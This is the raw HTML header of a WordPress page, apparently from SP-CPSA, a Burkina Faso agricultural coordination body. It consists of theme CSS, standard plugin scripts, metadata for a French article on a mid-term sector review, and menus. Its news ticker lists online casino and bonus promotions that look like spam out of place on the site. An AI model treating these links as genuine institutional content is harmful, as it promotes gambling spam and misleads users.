input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,   .woocommerce #content div.product form.cart .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce-page #content div.product form.cart .button:hover, .woocommerce-page div.product form.cart .button:hover,  .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover,  #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover, .bbp-login-form .bbp-submit-wrapper .button:hover, #bbp_search_submit:hover, #bbp_topic_submit:hover, .bbp-submit-wrapper .button:hover  { background: #0c4a60; }  .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a{ background: #222; }  .woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{ color: #0c4a60;}    .widget-title, h3.widget-title{border-bottom: 2px solid #0c4a60;}	  .widget-title h2, h3.widget-title span, .carousel_post_home_wrapper .medium-two-columns:hover .image-post-title{background: #0c4a60; color: #fff;}    .post_link_type .overlay_icon.fa{ color: #0c4a60; border:2px solid #0c4a60;}  .post_link_type .link_type, .post_link_type .link_type a{ color: #0c4a60; border:1px solid #0c4a60;}  .post_link_type .overlay_icon.fa:hover, .post_link_type .link_type a:hover{background:#0c4a60;}  .meta_carousel_post, html ul.tabs li.active a{ background:#0c4a60;}  .post_classic_display .large_post_share_icons li a:hover{ background: #0c4a60; border: 1px solid #0c4a60;}   .menu_post_feature ul.hover_tab_post_large li.active a, .menu_post_feature ul.hover_tab_post_large li.active, html ul.hover_tab_post_large li.active a:hover{ background-color: #2C3242 !important;}     .widget.color-1 .widget-title, .widget .color-1 .widget-title{border-bottom-color: #d03131 !important;} .widget.color-1 h2, .feature-two-column.color-1 .widget-title h2{background-color: #d03131 !important;}  .widget.color-2 .widget-title, .widget .color-2 .widget-title{border-bottom-color: #b5371b !important;} .widget.color-2 h2, .feature-two-column.color-2 .widget-title h2{background-color: #b5371b !important;}  .widget.color-3 .widget-title, .widget .color-3 .widget-title{border-bottom-color: #00ad6a !important;} .widget.color-3 h2, .feature-two-column.color-3 .widget-title h2{background-color: #00ad6a !important;}  .widget.color-4 .widget-title, .widget .color-4 .widget-title{border-bottom-color: #a56d35 !important;} .widget.color-4 h2, .feature-two-column.color-4 .widget-title h2{background-color: #a56d35 !important;}  .widget.color-5 .widget-title, .widget .color-5 .widget-title{border-bottom-color: #ff4274 !important;} .widget.color-5 h2, .feature-two-column.color-5 .widget-title h2{background-color: #ff4274 !important;}  .widget.color-6 .widget-title, .widget .color-6 .widget-title{border-bottom-color: #10a89e !important;} .widget.color-6 h2, .feature-two-column.color-6 .widget-title h2{background-color: #10a89e !important;}  .widget.color-7 .widget-title, .widget .color-7 .widget-title{border-bottom-color: #7f42bf !important;} .widget.color-7 h2, .feature-two-column.color-7 .widget-title h2{background-color: #7f42bf !important;}  .widget.color-8 .widget-title, .widget .color-8 .widget-title{border-bottom-color: #f2540c !important;} .widget.color-8 h2, .feature-two-column.color-8 .widget-title h2{background-color: #f2540c !important;}  .widget.color-9 .widget-title, .widget .color-9 .widget-title{border-bottom-color: #348207 !important;} .widget.color-9 h2, .feature-two-column.color-9 .widget-title h2{background-color: #348207 !important;}  .widget.color-10 .widget-title, .widget .color-10 .widget-title{border-bottom-color: #348207 !important;} .widget.color-10 h2, .feature-two-column.color-10 .widget-title h2{background-color: #348207 !important;}  .widget.color-11 .widget-title, .widget .color-11 .widget-title{border-bottom-color: #aa17b5 !important;} .widget.color-11 h2, .feature-two-column.color-11 .widget-title h2{background-color: #aa17b5 !important;}  .widget.color-12 .widget-title, .widget .color-12 .widget-title{border-bottom-color: #3ebc18 !important;} .widget.color-12 h2, .feature-two-column.color-12 .widget-title h2{background-color: #3ebc18 !important;}  .widget.color-13 .widget-title, .widget .color-13 .widget-title{border-bottom-color: #9e5a11 !important;} .widget.color-13 h2, .feature-two-column.color-13 .widget-title h2{background-color: #9e5a11 !important;}  .widget.color-14 .widget-title, .widget .color-14 .widget-title{border-bottom-color: #128752 !important;} .widget.color-14 h2, .feature-two-column.color-14 .widget-title h2{background-color: #128752 !important;}  .widget.color-15 .widget-title, .widget .color-15 .widget-title{border-bottom-color: #a02c06 !important;} .widget.color-15 h2, .feature-two-column.color-15 .widget-title h2{background-color: #a02c06 !important;}  .widget.color-16 .widget-title, .widget .color-16 .widget-title{border-bottom-color: #501edb !important;} .widget.color-16 h2, .feature-two-column.color-16 .widget-title h2{background-color: #501edb !important;}  .widget.color-17 .widget-title, .widget .color-17 .widget-title{border-bottom-color: #ea2060 !important;} .widget.color-17 h2, .feature-two-column.color-17 .widget-title h2{background-color: #ea2060 !important;}    #mainmenu li.color-1 .hover_tab_post_large, #mainmenu li.current_page_item.color-1 .hover_tab_post_large, #mainmenu li.current-menu-item.color-1 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-1:hover .hover_tab_post_large, #mainmenu li.sfHover.color-1{background-color: #d03131 !important;}  #mainmenu li.color-2 .hover_tab_post_large, #mainmenu li.current_page_item.color-2 .hover_tab_post_large, #mainmenu li.current-menu-item.color-2 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-2:hover .hover_tab_post_large, #mainmenu li.sfHover.color-2{background-color: #b5371b !important;}  #mainmenu li.color-3 .hover_tab_post_large, #mainmenu li.current_page_item.color-3 .hover_tab_post_large, #mainmenu li.current-menu-item.color-3 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-3:hover .hover_tab_post_large, #mainmenu li.sfHover.color-3{background-color: #00ad6a !important;}  #mainmenu li.color-4 .hover_tab_post_large, #mainmenu li.current_page_item.color-4 .hover_tab_post_large, #mainmenu li.current-menu-item.color-4 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-4:hover .hover_tab_post_large, #mainmenu li.sfHover.color-4{background-color: #a56d35 !important;}  #mainmenu li.color-5 .hover_tab_post_large, #mainmenu li.current_page_item.color-5 .hover_tab_post_large, #mainmenu li.current-menu-item.color-5 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-5:hover .hover_tab_post_large, #mainmenu li.sfHover.color-5{background-color: #ff4274 !important;}  #mainmenu li.color-6 .hover_tab_post_large, #mainmenu li.current_page_item.color-6 .hover_tab_post_large, #mainmenu li.current-menu-item.color-6 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-6:hover .hover_tab_post_large, #mainmenu li.sfHover.color-6{background-color: #10a89e !important;}  #mainmenu li.color-7 .hover_tab_post_large, #mainmenu li.current_page_item.color-7 .hover_tab_post_large, #mainmenu li.current-menu-item.color-7 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-7:hover .hover_tab_post_large, #mainmenu li.sfHover.color-7{background-color: #7f42bf !important;}  #mainmenu li.color-8 .hover_tab_post_large, #mainmenu li.current_page_item.color-8 .hover_tab_post_large, #mainmenu li.current-menu-item.color-8 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-8:hover .hover_tab_post_large, #mainmenu li.sfHover.color-8{background-color: #f2540c !important;}  #mainmenu li.color-9 .hover_tab_post_large, #mainmenu li.current_page_item.color-9 .hover_tab_post_large, #mainmenu li.current-menu-item.color-9 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-9:hover .hover_tab_post_large, #mainmenu li.sfHover.color-9{background-color: #348207 !important;}  #mainmenu li.color-10 .hover_tab_post_large, #mainmenu li.current_page_item.color-10 .hover_tab_post_large, #mainmenu li.current-menu-item.color-10 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-10:hover .hover_tab_post_large, #mainmenu li.sfHover.color-10{background-color: #348207 !important;}    #mainmenu li.color-1.current-menu-ancestor > a, #mainmenu li.current_page_item.color-1 > a, #mainmenu li.current-menu-item.color-1 > a, #menu a.current, #mainmenu > li.color-1:hover, #mainmenu li.sfHover.color-1{background-color: #d03131 !important;}  #mainmenu li.color-2.current-menu-ancestor > a, #mainmenu li.current_page_item.color-2 > a, #mainmenu li.current-menu-item.color-2 > a, #menu a.current, #mainmenu > li.color-2:hover, #mainmenu li.sfHover.color-2{background-color: #b5371b !important;}  #mainmenu li.color-3.current-menu-ancestor > a, #mainmenu li.current_page_item.color-3 > a, #mainmenu li.current-menu-item.color-3 > a, #menu a.current, #mainmenu > li.color-3:hover, #mainmenu li.sfHover.color-3{background-color: #00ad6a !important;}  #mainmenu li.color-4.current-menu-ancestor > a, #mainmenu li.current_page_item.color-4 > a, #mainmenu li.current-menu-item.color-4 > a, #menu a.current, #mainmenu > li.color-4:hover, #mainmenu li.sfHover.color-4{background-color: #a56d35 !important;}  #mainmenu li.color-5.current-menu-ancestor > a, #mainmenu li.current_page_item.color-5 > a, #mainmenu li.current-menu-item.color-5 > a, #menu a.current, #mainmenu > li.color-5:hover, #mainmenu li.sfHover.color-5{background-color: #ff4274 !important;}  #mainmenu li.color-6.current-menu-ancestor > a, #mainmenu li.current_page_item.color-6 > a, #mainmenu li.current-menu-item.color-6 > a, #menu a.current, #mainmenu > li.color-6:hover, #mainmenu li.sfHover.color-6{background-color: #10a89e !important;}  #mainmenu li.color-7.current-menu-ancestor > a, #mainmenu li.current_page_item.color-7 > a, #mainmenu li.current-menu-item.color-7 > a, #menu a.current, #mainmenu > li.color-7:hover, #mainmenu li.sfHover.color-7{background-color: #7f42bf !important;}  #mainmenu li.color-8.current-menu-ancestor > a, #mainmenu li.current_page_item.color-8 > a, #mainmenu li.current-menu-item.color-8 > a, #menu a.current, #mainmenu > li.color-8:hover, #mainmenu li.sfHover.color-8{background-color: #f2540c !important;}  #mainmenu li.color-9.current-menu-ancestor > a, #mainmenu li.current_page_item.color-9 > a, #mainmenu li.current-menu-item.color-9 > a, #menu a.current, #mainmenu > li.color-9:hover, #mainmenu li.sfHover.color-9{background-color: #348207 !important;}  #mainmenu li.color-10.current-menu-ancestor > a, #mainmenu li.current_page_item.color-10 > a, #mainmenu li.current-menu-item.color-10 > a, #menu a.current, #mainmenu > li.color-10:hover, #mainmenu li.sfHover.color-10{background-color: #348207 !important;}  .slider-right-list-post .feature-post-list .item-details { padding-right: 0px !important; }           .sf-top-menu li a, #mainmenu li > a{font-family:arial !important; font-size:15px !important; font-weight:500 !important; text-transform: none !important; letter-spacing: 0em !important;}     #mainmenu li ul li a{font-size:12px !important; font-weight:500 !important; letter-spacing: 0em !important; text-transform: none !important;}   .tickerfloat, .widget-title h2, .email_subscribe_box h2, .widget-title h2, h3.widget-title span{font-family:Nunito !important;font-weight: 700 !important; text-transform:none !important; }        .jl_blog_name, .detailholder.medium h3, #ticker a.ticker_title, .grid.caption_header h3, ul.tabs1 li a, ul.hover_tab_post_large li a, h1, h2, h3, h4, h5, h6, .carousel_title, .postnav a, .pagination-more-grid div a, .pagination-more div a, ul.tabs li a, #pageslide a, .bbp-forum-title{font-family:Nunito !important; font-weight: 700 !important; text-transform:none !important; letter-spacing: -0.03em !important;}        h1, h2, h3, h4, h5, h6{line-height: 1.3 !important;}  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ font-size: inherit !important; line-height: unset !important; }   .jl_blog_desc, body, p, #search_block_top #search_query_top, .tagcloud a, .btn.default.read_more, .widget_meta li, .widget_archive li a, .widget_rss li a, .widget_recent_entries li a, .widget_recent_comments li a, .widget_pages li a, .widget_categories li a, .meta-list-small .post-date, .view_counter_single{font-family:Open Sans !important;}     .love_this_post_meta a{font-family:Open Sans !important;}  .single_post_title .single_meta_user .author_link, .single_post_title .post-meta span{font-family:Open Sans !important;}         #mainmenu li.current_page_item>a, #mainmenu li.current-menu-item>a, #menu a.current, #mainmenu li:hover > a, #mainmenu li.sfHover{ background-color:#0073b6 !important; }  #mainmenu.sf-menu li:not(.menupost) ul.sub-menu li:hover, #mainmenu.sf-menu li:not(.menupost) ul.sub-menu li:hover > a:hover{ }  .header-wraper-personal .menu_wrapper #mainmenu{ background: transparent !important; }  .ads_grid_wrap{ display: grid; grid-column-gap: 20px; grid-row-gap: 20px; grid-template-columns: repeat(2,minmax(0,1fr)); float: left; width: 100%; }  .ads_grid_wrap .ads_grid_items, .ads_grid_wrap .ads_grid_items a{ display: flex; flex-direction: column; }  .jl-arc-list{ display: grid; grid-column-gap: 20px; grid-row-gap: 0px; grid-template-columns: repeat(1,minmax(0,1fr)); }  .menu_post_feature > li{ float: left; width: 100%; }  .menu_post_feature .feature-post-list.recent-post-widget{ display: grid !important; grid-column-gap: 10px; grid-row-gap: 15px; grid-template-columns: repeat(3,minmax(0,1fr)); padding: 0px 10px; margin: 0px 0px 5px 0px; }  .menu_post_feature .feature-post-list .item-details{padding-right: 0px;}  .menu_post_feature .feature-post-list.recent-post-widget li{ width: 100% !important;margin-left: 0px !important;}  #mainmenu .menu_post_feature .feature-post-list.recent-post-widget .meta-category-small a, .menu_post_feature .feature-post-list.recent-post-widget .post-meta, #mainmenu .menu_post_feature .feature-post-list.recent-post-widget .post-meta .post-author a{font-size: 11px !important;}  .item-details .content_post_grid{ font-size: 14px; line-height: 1.3; float: left; width: 100%; margin-top: 4px; margin-bottom: 3px; }  .meta-category-small a.post-category-color-text, .post-meta.meta-main-img, .post-meta, .post-meta.meta-main-img, .post-meta.meta-main-img a{font-size: 10px !important;}  .feature-post-list li{position: relative;}  .feature-post-list li:last-child{ border-bottom: 0px;}  .feature-post-list .item-details{padding-right: 90px;}  .jl_btn_join{ position: absolute; top: 50%; right: 0px; -webkit-transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); -ms-transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); color: #fff; text-decoration: none !important; font-size: 12px; height: 25px; line-height: 25px; padding: 0px 10px; border-radius: 3px; }  .jl_btn_join:hover{ color: #fff !important; text-decoration: none !important; }  #sidebar .feature-post-list .item-details{padding-right: 0px !important;}  #sidebar .review_star_small_list{margin-right: 0px; float: left;}  .comment-form-cookies-consent{display: flex; align-items: center;}.comment-form-cookies-consent label{margin: 0px;}  .main-post-image-slider .item_slide_caption h1, .full-width-slider .item_slide_caption h1{text-transform:none !important; font-size: 33px;} .jl_slide_with_list .main-post-image-slider .item_slide_caption h1{font-size: 30px}  .main-post-image-slider .item_slide_caption h1 a, .slider-large.full-width-slider h1 a{font-weight: inherit; text-transform: inherit;}  .home_page_fullscreen_slider .item_slide_caption.builder_slider h1{font-size: 40px; text-transform: uppercase !important;}  .home_page_fullscreen_slider .item_slide_caption.builder_slider h1 a{font-size: inherit !important;text-transform: inherit;}  .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 22%; right: 22%;}  @media only screen and (max-width:960px) { .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 5%; right: 5%;}      .home_page_fullscreen_slider .item_slide_caption.builder_slider h1{font-size: 30px; }      .home_page_fullscreen_slider .owl-buttons, .personal_slider_home .owl-buttons{display: none;}      .home_page_fullscreen_slider .owl-pagination{bottom: 5px;}  }  @media only screen and (max-width:767px) { .item_slide_caption .post-meta.meta-main-img{display: flex;}      .grid_header_home .main-post-image-slider, .main-post-image-slider{height: 300px;}      .home_page_fullscreen_slider .item_slide_caption.builder_slider h1, .jl_slide_with_list .main-post-image-slider .item_slide_caption h1, .grid_header_home .item_slide_caption h1, .owl_slider .item_slide_caption h1{font-size: 25px;}      .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 3%; right: 3%;}      }   @media only screen and (min-width: 768px) and (max-width: 959px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;}  html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #0c4a60 !important;}  }    @media only screen and (max-width:767px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;}  html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #0c4a60 !important;}  .jl-arc-list{grid-template-columns: repeat(1,minmax(0,1fr));}  }    @media only screen and (min-width:480px) and (max-width:767px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;}  html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #0c4a60 !important;}  }  
</style>
<link rel='stylesheet' id='tmm-css' href='https://www.spcpsa.bf/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var user_review_script = {"post_id":"801","ajaxurl":"https:\/\/www.spcpsa.bf\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.3.1' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.3.1' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.spcpsa.bf\/","site":"https:\/\/www.spcpsa.bf\/","ajax":"https:\/\/www.spcpsa.bf\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.74' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://www.spcpsa.bf/wp-json/" /><link rel="alternate" type="application/json" href="https://www.spcpsa.bf/wp-json/wp/v2/posts/801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spcpsa.bf/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://www.spcpsa.bf/?p=801' />
<link rel="alternate" type="application/json+oembed" href="https://www.spcpsa.bf/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spcpsa.bf%2Fcsd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.spcpsa.bf/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spcpsa.bf%2Fcsd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours%2F&#038;format=xml" />

		    
		<meta name="description" content="Cette session a permis d’évaluer les performances du secteur dans la mise en œuvre du Plan d’action pour la stabilisation et le développement du secteur (PASP) au premier semestre de l’année 2023, ainsi que celle du plan stratégique national d’investissement agro-sylvo-pastoral (PNIASP) de l’année 2022. En plus d’évaluer, la présente session a également permis de [&hellip;]">
		    
		
		<meta property="og:image" content="https://www.spcpsa.bf/wp-content/uploads/2023/09/img_6965_2-1-1-1024x548.jpg">    
		    
		<meta property="og:title" content="CSD  « Production agro-sylvo-pastorale »: Les acteurs dressent le bilan à mi-parcours">
		<meta property="og:url" content="https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/">
		<meta property="og:site_name" content="SP-CPSA">	
		
		<meta property="og:description" content="Cette session a permis d’évaluer les performances du secteur dans la mise en œuvre du Plan d’action pour la stabilisation et le développement du secteur (PASP) au premier semestre de l’année 2023, ainsi que celle du plan stratégique national d’investissement agro-sylvo-pastoral (PNIASP) de l’année 2022. En plus d’évaluer, la présente session a également permis de [&hellip;]" />
		
		
		<meta property="og:type" content="article"/>
		<meta property="article:published_time" content="2023-09-05T18:22:16+00:00"/>
		<meta property="article:modified_time" content="2024-09-19T22:48:01+00:00"/>
		<meta name="author" content="admin"/>
		<meta name="twitter:card" content="summary_large_image"/>
		<meta name="twitter:creator" content="@envato"/>
		
		<meta name="twitter:label1" content="Written by"/>
		
		<meta name="twitter:data1" content="admin"/>
		<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="icon" href="https://www.spcpsa.bf/wp-content/uploads/2023/10/cropped-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.spcpsa.bf/wp-content/uploads/2023/10/cropped-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spcpsa.bf/wp-content/uploads/2023/10/cropped-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.spcpsa.bf/wp-content/uploads/2023/10/cropped-Logo-270x270.jpg" />
<meta name="generator" content="WordPress Download Manager 3.2.74" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "-apple-system", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
                 
      </head>
<body class="post-template-default single single-post postid-801 single-format-standard magazine_default_layout">
   
<div id="sb-site" class="body_wraper_full">     			
        <!-- Start header -->

<!-- Header6 layout --> 
<header class="header-wraper ">
<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">
        <div class="news_ticker_wrapper">
<div class="row">
<div class="twelve columns">
  <div id="ticker">
  <div class="tickerfloat_wrapper"><div class="tickerfloat">FLASH INFO</div></div>
   <div class="marquee" id="mycrawler">
       
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://www.spcpsa.bf/h1-voyage-au-cur-du-portefeuille-de-jeux-des/">Voyage au cœur du portefeuille de jeux : des slots classiques aux machines modernes avec Cityscoot</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://www.spcpsa.bf/top-10-best-real-money-online-casinos-in-australia-for-2025/">Top 10 Best Real Money Online Casinos in Australia for 2025</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://www.spcpsa.bf/online-casino-reviews-australia-find-top-casinos-in-2026/">Online Casino Reviews Australia Find Top Casinos in 2026</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://www.spcpsa.bf/best-online-casinos-in-2025-real-money-sites-bonuses/">Best Online Casinos in 2025: Real Money Sites &amp; Bonuses</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://www.spcpsa.bf/official-site-4000-bonus-20-free-spins/">Official Site $4,000 Bonus + 20 Free Spins</a>
      </div>
                
        </div>
        </div>
</div>
</div>
</div>              
</div>
<div class="six columns header-top-right-bar">
<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
  
    <ul class="social-icons-list top-bar-social">
      <li><a href="#" target="_blank"><img src="https://www.spcpsa.bf/wp-content/themes/nanomag/img/icons/facebook.svg" alt="Facebook"></a></li>               <li><a href="#" target="_blank"><img src="https://www.spcpsa.bf/wp-content/themes/nanomag/img/icons/youtube.svg" alt="Youtube"></a></li>                                                                         </ul>  
      <div class="clearfix"></div>
</div>
</div>
</div>
 <div class="header_main_wrapper"> 
        <div class="row">
    <div class="twelve columns logo-position">
                                <a href="https://www.spcpsa.bf/" class="jl_head_logo_link">
                                                                                                                       
                                            <img src="https://www.spcpsa.bf/wp-content/uploads/2023/10/baner-vf.png" alt="" id="theme_logo_img" />
                                                                            
                                                                                                                                                    <span class="jl_blog_desc"></span>
                                                                    </a>
    </div>
        
</div>
</div>          
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
    <div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.spcpsa.bf/">Accueil<span class="border-menu"></span></a></li>
<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Présentation<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/mission-attributions/">Mission &#038; Attributions<span class="border-menu"></span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/organisation-fonctionnement/">Organisation &#038; Fonctionnement<span class="border-menu"></span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/staff-du-sp-cpsa/">STAFF du SP-CPSA<span class="border-menu"></span></a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/disposition-de-coordination/">Dispositif de coordination<span class="border-menu"></span></a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/groupes-thematiques/">Groupes thématiques<span class="border-menu"></span></a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/reseau-local-danalyse-rla/">Réseau Local d’Analyse (RLA)<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Référentiels &#038; rapports<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/politiques/">Politiques<span class="border-menu"></span></a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/strategies/">Stratégies<span class="border-menu"></span></a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/rapports/">Rapports<span class="border-menu"></span></a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/autres/">Autres<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Reformes<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/documents-de-reformes/">Documents de reformes<span class="border-menu"></span></a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/suivi-des-engagements-et-recommandations/">Suivi des engagements et recommandations<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.spcpsa.bf/textes-lois/">Textes &#038; Lois<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/arretes/">Arrêtés<span class="border-menu"></span></a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/decrets/">Décrets<span class="border-menu"></span></a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/lois/">Lois<span class="border-menu"></span></a></li>

					</ul></li>
